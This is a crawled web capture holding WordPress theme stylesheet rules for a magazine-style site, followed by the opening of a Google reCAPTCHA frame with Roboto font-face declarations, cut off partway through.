    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f33704;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f33704 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f33704;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f33704 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f33704 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f33704;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f33704 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f33704;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f33704;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 55, 4, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f33704;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f33704;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f33704;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #820b91;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #820b91;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #820b91 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #f33704;
        background: -moz-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #f33704), color-stop(100%, #820b91));
        background: -webkit-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -o-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -ms-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: linear-gradient(to bottom, #f33704 0%, #820b91 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f33704', endColorstr='#820b91', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection.png');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #f33704;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #f33704;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #f33704;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #f33704;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&co=aHR0cHM6Ly93d3cudGhlaWNvbi5vcmcudWs6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=btmprjhajao1
body_size: 48734
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
